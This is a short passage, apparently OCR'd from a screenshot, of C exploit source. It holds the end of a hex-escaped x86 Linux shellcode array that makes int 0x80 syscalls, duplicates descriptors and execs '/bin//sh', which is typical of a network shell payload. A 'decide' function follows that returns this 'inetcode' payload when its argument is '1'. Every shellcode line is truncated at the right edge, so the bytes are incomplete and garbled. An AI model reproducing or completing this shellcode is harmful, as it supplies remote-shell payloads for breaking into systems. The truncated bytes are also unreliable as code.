
"\xb0\x2e\xcd\x80\x31\xc0\x5
"\x57\x50\xb0\x1e\xcd\x80\x8
"\x31\xc0\x31\xdb\xb0\x02\xc
"\x39\xc3\x75\x44\x31\xc0\x5
"\xb0\x06\xcd\x80\x31\xc0\x5
"\x50\xb0\x5a\xcd\x80\x31\xc
"\xdb\x43\x53\x56\x50\xb0\x5
"\x80\x31\xc0\x43\x53\x56\x5
"\x5a\xcd\x80\x31\xc0\x50\x6
"\x2f\x73\x68\x68\x2f\x62\x6
"\x89\xe3\x50\x54\x53\x50\xb
"\xcd\x80\x31\xc0\xb0\x01\xc
"\x31\xc0\x56\x50\xb0\x06\xc
"\xeb\x9a"
;
char
*
decide
(
char
*
string
)
{
if
(
!
(
strcmp
(
string
,
"1"
)
)
)
return
(
(
char
*
)
&
inetcode
)
;
if
(
!
(
strcmp
(
string
,
"2"
)
)
)